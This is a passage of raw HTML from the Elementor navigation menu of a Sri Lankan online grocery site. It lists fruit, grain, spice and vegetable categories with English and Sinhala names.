											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Soursop – කටු ආතා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Strawberry – ස්ට්‍රෝබෙරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bailan Melon – පිට්ටු කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Velvet Tamarind – ගල් සියඹලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Watermelon – කොමඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
